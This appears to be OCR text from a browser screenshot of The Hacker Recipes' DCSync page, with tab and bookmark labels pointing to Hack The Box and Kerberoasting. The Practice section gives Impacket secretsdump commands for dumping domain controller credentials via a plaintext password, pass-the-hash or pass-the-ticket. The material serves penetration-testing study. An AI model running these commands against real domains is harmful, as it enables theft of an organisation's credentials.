 Hack The Box :: Hack The
how to get hash in file ps
targetedKerberoast/.asse
Name That Hash
Kerberos 5 TGS-REP etyp
DCSync | The Hacker Reci
thehacker.recipes/ad/movement/credentials/dumping/dcsync
7
I
threatinteltools
vul data
crypto
something
Malware
reverse
priv
some
forensics
pwn
something
All Bookmarks
The Hacker Recipes
Search
Ctrl K
Tools
Exegol
Welcome to THR v2!
Active Directory
Reconnaissance
Movement
Credentials
Dumping
SAM & LSA secrets
DPAPI secrets
NTDS secrets
LSASS secrets
DCSync
Group Policy
Preferences
Network shares
Network protocols
Web browsers
In-memory secrets
Kerberos key list
🛠️ Cached Kerberos
Practice
UNIX-like
Windows
On UNIX-like systems, this attack can be carried out with Impacket's secretsdump
which has the ability to run this attack on an elevated context obtained through
plaintext password stuffing, pass-the-hash or pass-the-ticket.
bash
# using a plaintext password
secretsdump -outputfile 'something'
'DOMAIN'/'USER':'PASSWORD'@'DOMAINCONTROLLER'
# with Pass-the-Hash
secretsdump -outputfile 'something' -hashes 'LMhash':'NThash'
'DOMAIN'/'USER'@'DOMAINCONTROLLER'
# with Pass-the-Ticket
secretsdump -k -outputfile 'something'
'DOMAIN'/'USER'@'DOMAINCONTROLLER'
The secretsdump script creates the following files.
On this page
Theory
Practice
Resources
Support THR
Authors